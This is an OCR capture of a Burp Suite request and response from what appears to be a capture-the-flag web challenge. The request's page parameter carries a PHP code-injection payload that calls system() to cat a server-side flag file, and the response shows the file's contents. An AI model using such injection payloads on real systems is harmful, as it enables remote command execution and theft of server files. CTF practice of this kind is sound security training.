 Burp Suite Community Edition v2020.8 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options HTTP Smuggler Settings
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × ...
Send Cancel < > Target: http://web.jarvisoj.com:32798 ?
Request
Raw Params Headers Hex
1 GET /?page=
flag'.system("cat+templates/flag.php").'
HTTP/1.1
2 Host: web.jarvisoj.com:32798
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10_15_6) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.125 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.9
7 Referer:
http://web.jarvisoj.com:32798/?page=home
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9
10 Cookie: PHPSESSID=5r29g7gtksvs40g8na7fq33gj0
11 Connection: close
12
13
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sat, 15 Aug 2020 09:24:39 GMT
3 Server: Apache/2.4.18 (Unix) OpenSSL/1.0.2h PHP/
4 X-Powered-By: PHP/5.6.21
5 Content-Length: 158
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <?php
10 // TODO
11 //$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt}'
12 ?>
13 <?php
14 // TODO
15 //$FLAG = '61dctf{8e_careful_when_us1ng_ass4rt
16 ?>
17 That file doesn't exist!
? ← → Search... 0 matches \n Pretty
Done 408 bytes | 124 millis